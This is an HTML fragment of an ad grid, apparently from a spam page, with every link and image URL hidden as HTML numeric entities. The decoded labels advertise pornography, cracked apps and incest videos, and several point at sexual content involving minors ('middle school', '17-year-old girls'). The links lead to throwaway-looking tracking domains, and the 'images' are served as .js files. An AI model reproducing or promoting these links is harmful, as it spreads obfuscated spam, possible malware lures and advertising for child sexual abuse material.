                                                        <a i="2651" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#119;&#102;&#46;&#103;&#108;&#106;&#49;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#112;&#120;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#103;&#101;&#104;&#76;&#81;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#101;&#49;&#48;&#51;&#48;&#51;&#102;&#97;&#56;&#56;&#101;&#102;&#56;&#101;&#98;&#101;&#97;&#101;&#52;&#99;&#52;&#101;&#55;&#99;&#51;&#50;&#53;&#55;&#101;&#50;&#52;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#28023;&#35282;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4015" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#102;&#101;&#52;&#46;&#100;&#104;&#97;&#112;&#107;&#48;&#51;&#111;&#108;&#50;&#57;&#46;&#116;&#111;&#112;&#47;&#108;&#97;&#110;&#100;&#105;&#110;&#103;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#98;&#50;&#78;&#118;&#77;&#110;&#69;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#73;&#69;&#99;&#121;&#107;&#51;&#90;&#38;&#100;&#105;&#114;&#61;&#47;&#102;&#114;&#52;&#52;&#51;&#47;&#111;&#99;&#111;&#50;&#113;&#47;&#56;&#102;&#101;&#98;&#54;&#50;&#52;&#100;&#100;&#57;&#53;&#56;&#98;&#98;&#57;&#57;&#49;&#101;&#55;&#52;&#53;&#52;&#50;&#49;&#57;&#52;&#97;&#48;&#102;&#56;&#56;&#57;&#38;&#112;&#95;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#102;&#114;&#52;&#52;&#51;&#38;&#97;&#112;&#112;&#95;&#105;&#100;&#61;&#49;&#57;&#50;&#54;&#38;&#112;&#108;&#97;&#116;&#61;&#51;&#38;&#106;&#117;&#109;&#112;&#95;&#108;&#105;&#110;&#107;&#61;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#57;&#98;&#56;&#101;&#48;&#100;&#100;&#100;&#52;&#51;&#56;&#56;&#51;&#101;&#52;&#100;&#99;&#97;&#48;&#99;&#98;&#55;&#97;&#100;&#52;&#57;&#101;&#57;&#55;&#48;&#52;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#57;&#49;&#31934;&#36873;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3677" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#100;&#113;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#117;&#106;&#50;&#50;&#57;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#53;&#47;&#50;&#55;&#98;&#102;&#48;&#55;&#51;&#57;&#102;&#51;&#57;&#101;&#56;&#55;&#56;&#100;&#57;&#52;&#101;&#50;&#54;&#54;&#97;&#101;&#51;&#50;&#53;&#101;&#54;&#99;&#50;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2828" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#111;&#110;&#103;&#106;&#105;&#110;&#103;&#46;&#119;&#97;&#112;&#48;&#51;&#49;&#50;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#97;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#56;&#47;&#53;&#53;&#56;&#53;&#102;&#54;&#50;&#102;&#98;&#55;&#51;&#54;&#53;&#98;&#50;&#52;&#54;&#48;&#55;&#49;&#52;&#99;&#53;&#100;&#48;&#56;&#57;&#99;&#51;&#51;&#100;&#52;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#57;&#49;&#89;&#89;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3331" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#121;&#115;&#105;&#120;&#46;&#118;&#102;&#102;&#114;&#114;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#49;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#54;&#47;&#50;&#101;&#52;&#51;&#53;&#57;&#52;&#50;&#100;&#53;&#48;&#56;&#99;&#50;&#54;&#54;&#53;&#54;&#55;&#54;&#97;&#100;&#56;&#55;&#98;&#53;&#56;&#57;&#53;&#57;&#55;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3884" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#102;&#112;&#122;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#113;&#117;&#55;&#50;&#50;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#50;&#47;&#51;&#102;&#102;&#50;&#50;&#97;&#49;&#51;&#102;&#52;&#50;&#102;&#51;&#98;&#97;&#56;&#99;&#98;&#97;&#49;&#98;&#49;&#49;&#56;&#54;&#53;&#50;&#101;&#52;&#55;&#98;&#53;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3797" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#121;&#105;&#120;&#46;&#110;&#122;&#117;&#111;&#115;&#107;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#48;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#54;&#47;&#51;&#97;&#102;&#51;&#51;&#100;&#48;&#52;&#102;&#50;&#56;&#97;&#53;&#98;&#98;&#98;&#54;&#51;&#54;&#50;&#54;&#52;&#52;&#52;&#97;&#97;&#100;&#53;&#52;&#53;&#97;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#84;&#72;&#73;&#83;&#32;&#65;&#86;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2556" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#50;&#46;&#99;&#113;&#106;&#112;&#102;&#46;&#99;&#111;&#109;&#47;&#116;&#103;&#49;&#56;&#47;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#55;&#47;&#51;&#56;&#55;&#99;&#55;&#102;&#50;&#52;&#48;&#97;&#48;&#55;&#102;&#49;&#57;&#101;&#101;&#99;&#48;&#54;&#50;&#56;&#99;&#54;&#99;&#50;&#54;&#102;&#97;&#102;&#56;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#39321;&#34121;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3785" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#110;&#112;&#106;&#105;&#120;&#46;&#114;&#103;&#115;&#110;&#121;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#51;&#47;&#101;&#54;&#102;&#53;&#100;&#56;&#49;&#98;&#102;&#56;&#102;&#50;&#50;&#100;&#102;&#100;&#50;&#99;&#97;&#49;&#57;&#50;&#49;&#98;&#101;&#49;&#48;&#51;&#100;&#53;&#56;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#19975;&#33021;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3976" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#45;&#110;&#49;&#49;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#102;&#100;&#56;&#54;&#53;&#57;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#54;&#47;&#101;&#52;&#48;&#48;&#54;&#48;&#57;&#99;&#53;&#99;&#101;&#57;&#48;&#101;&#100;&#97;&#101;&#56;&#55;&#51;&#53;&#55;&#52;&#49;&#101;&#100;&#101;&#57;&#48;&#55;&#51;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#20043;&#23478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3077" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#99;&#116;&#103;&#46;&#121;&#112;&#107;&#103;&#112;&#46;&#99;&#111;&#109;&#47;&#99;&#121;&#118;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#107;&#52;&#84;&#117;&#106;&#65;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#100;&#54;&#48;&#57;&#100;&#98;&#52;&#50;&#97;&#98;&#49;&#50;&#51;&#52;&#54;&#99;&#98;&#56;&#98;&#54;&#51;&#57;&#48;&#53;&#53;&#49;&#100;&#50;&#49;&#54;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#20013;&#23398;&#10;&#10;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3724" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#113;&#115;&#121;&#121;&#56;&#46;&#103;&#102;&#115;&#116;&#120;&#99;&#53;&#50;&#46;&#116;&#111;&#112;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#56;&#47;&#57;&#50;&#48;&#54;&#49;&#99;&#57;&#97;&#54;&#48;&#98;&#101;&#52;&#98;&#100;&#97;&#54;&#49;&#56;&#101;&#51;&#97;&#57;&#56;&#57;&#50;&#55;&#48;&#56;&#52;&#55;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3732" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#114;&#116;&#112;&#46;&#117;&#105;&#117;&#107;&#103;&#120;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#53;&#47;&#54;&#53;&#97;&#102;&#51;&#56;&#98;&#51;&#101;&#57;&#50;&#55;&#57;&#50;&#52;&#56;&#100;&#57;&#56;&#97;&#101;&#55;&#54;&#51;&#56;&#55;&#49;&#52;&#53;&#50;&#50;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#35199;&#29916;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4005" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#57;&#49;&#102;&#101;&#52;&#46;&#100;&#104;&#97;&#112;&#107;&#48;&#51;&#111;&#108;&#50;&#57;&#46;&#116;&#111;&#112;&#47;&#108;&#97;&#110;&#100;&#105;&#110;&#103;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#98;&#50;&#78;&#118;&#77;&#110;&#69;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#73;&#69;&#99;&#121;&#107;&#51;&#90;&#38;&#100;&#105;&#114;&#61;&#47;&#102;&#114;&#52;&#52;&#51;&#47;&#111;&#99;&#111;&#50;&#113;&#47;&#56;&#102;&#101;&#98;&#54;&#50;&#52;&#100;&#100;&#57;&#53;&#56;&#98;&#98;&#57;&#57;&#49;&#101;&#55;&#52;&#53;&#52;&#50;&#49;&#57;&#52;&#97;&#48;&#102;&#56;&#56;&#57;&#38;&#112;&#95;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#102;&#114;&#52;&#52;&#51;&#38;&#97;&#112;&#112;&#95;&#105;&#100;&#61;&#49;&#57;&#50;&#54;&#38;&#112;&#108;&#97;&#116;&#61;&#51;&#38;&#106;&#117;&#109;&#112;&#95;&#108;&#105;&#110;&#107;&#61;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#99;&#57;&#100;&#55;&#51;&#53;&#99;&#98;&#101;&#98;&#100;&#53;&#49;&#97;&#52;&#100;&#55;&#97;&#55;&#101;&#53;&#100;&#53;&#57;&#99;&#57;&#99;&#48;&#52;&#53;&#98;&#52;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#83;&#87;&#65;&#71;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4035" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#98;&#99;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#117;&#109;&#54;&#51;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#57;&#99;&#102;&#98;&#49;&#48;&#52;&#49;&#100;&#49;&#48;&#55;&#55;&#50;&#56;&#97;&#101;&#99;&#49;&#50;&#56;&#48;&#48;&#53;&#49;&#49;&#100;&#101;&#54;&#54;&#55;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#34588;&#31348;&#20912;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3635" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#113;&#115;&#121;&#121;&#56;&#46;&#103;&#102;&#115;&#116;&#120;&#99;&#53;&#50;&#46;&#116;&#111;&#112;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#56;&#47;&#100;&#54;&#53;&#55;&#97;&#51;&#55;&#54;&#49;&#101;&#52;&#53;&#99;&#54;&#48;&#48;&#99;&#101;&#100;&#55;&#101;&#102;&#51;&#99;&#56;&#48;&#57;&#55;&#51;&#97;&#52;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#40644;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3275" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#106;&#114;&#55;&#55;&#55;&#46;&#114;&#122;&#108;&#51;&#100;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#53;&#53;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#56;&#47;&#54;&#102;&#51;&#51;&#55;&#98;&#101;&#55;&#57;&#51;&#102;&#54;&#51;&#97;&#102;&#98;&#51;&#49;&#54;&#57;&#48;&#48;&#57;&#52;&#55;&#99;&#48;&#100;&#51;&#54;&#57;&#50;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#32511;&#24040;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3532" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#105;&#120;&#46;&#99;&#98;&#110;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#57;&#53;&#57;&#99;&#53;&#53;&#54;&#51;&#51;&#99;&#50;&#55;&#48;&#51;&#50;&#48;&#53;&#54;&#97;&#50;&#102;&#51;&#48;&#56;&#51;&#101;&#101;&#101;&#99;&#54;&#97;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#81;&#81;&#30475;&#29255;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3926" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#119;&#112;&#121;&#46;&#122;&#97;&#104;&#104;&#113;&#46;&#99;&#110;&#47;&#105;&#110;&#100;&#101;&#120;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#114;&#102;&#50;&#49;&#52;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#51;&#48;&#47;&#48;&#49;&#102;&#56;&#99;&#53;&#102;&#99;&#102;&#98;&#102;&#57;&#51;&#51;&#55;&#99;&#57;&#54;&#51;&#100;&#53;&#48;&#54;&#100;&#101;&#56;&#102;&#100;&#48;&#50;&#52;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20840;&#32593;&#29255;&#28304;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2480" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#99;&#119;&#102;&#46;&#118;&#116;&#115;&#101;&#121;&#46;&#99;&#111;&#109;&#47;&#118;&#104;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#50;&#111;&#102;&#54;&#68;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#98;&#97;&#98;&#57;&#55;&#97;&#49;&#57;&#57;&#100;&#99;&#101;&#51;&#48;&#56;&#56;&#55;&#52;&#57;&#50;&#55;&#101;&#98;&#55;&#54;&#98;&#48;&#51;&#57;&#57;&#99;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#49;&#55;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/ff-title.js);">
						<div class="ad-item-conter grid-cols-2">
						    
						<a i="2548" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#119;&#102;&#46;&#103;&#108;&#106;&#49;&#120;&#46;&#99;&#111;&#109;&#47;&#109;&#112;&#120;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#103;&#101;&#104;&#76;&#81;&#55;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#101;&#49;&#48;&#51;&#48;&#51;&#102;&#97;&#56;&#56;&#101;&#102;&#56;&#101;&#98;&#101;&#97;&#101;&#52;&#99;&#52;&#101;&#55;&#99;&#51;&#50;&#53;&#55;&#101;&#50;&#52;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#28023;&#35282;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#28023;&#37327;&#20869;&#23481;&#49;&#56;&#43;&#35266;&#30475;                                                                                            								</div>
							</div>
						</a>
						    
						<a i="2544" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#99;&#119;&#102;&#46;&#118;&#116;&#115;&#101;&#121;&#46;&#99;&#111;&#109;&#47;&#118;&#104;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#50;&#111;&#102;&#54;&#68;&#49;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#98;&#97;&#98;&#57;&#55;&#97;&#49;&#57;&#57;&#100;&#99;&#101;&#51;&#48;&#56;&#56;&#55;&#52;&#57;&#50;&#55;&#101;&#98;&#55;&#54;&#98;&#48;&#51;&#57;&#57;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#49;&#55;&#23681;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#23569;&#22899;&#21407;&#21019;&#31354;&#38388;                                                                                            								</div>
							</div>
						</a>
						    
						<a i="3806" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#108;&#106;&#53;&#115;&#106;&#116;&#46;&#106;&#107;&#98;&#120;&#120;&#109;&#46;&#99;&#111;&#109;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#51;&#47;&#49;&#49;&#48;&#49;&#50;&#52;" target="_blank" class="ad2-item">
							<img class="ad2-item-img" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#55;&#47;&#57;&#54;&#52;&#97;&#99;&#57;&#97;&#102;&#53;&#99;&#55;&#102;&#57;&#97;&#97;&#57;&#101;&#52;&#54;&#57;&#99;&#48;&#54;&#57;&#98;&#48;&#53;&#100;&#50;&#50;&#54;&#100;&#46;&#106;&#115;" alt="" srcset="">
							<div class="ad2-item-info">
								<div class="mb-4 ad2-name">
                                                                                            &#39640;&#28165;&#20081;&#20262;                                                                                                                                      								     <img class="ad2-icon" src="https://bw102.wvrvu.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="ad2-sub-text">
                                                                                                                                      &#10;&#28023;&#37327;&#20869;&#23481;&#49;&#56;&#43;&#35266;&#30475;                                                                                            								</div>
							</div>
						</a>
						    
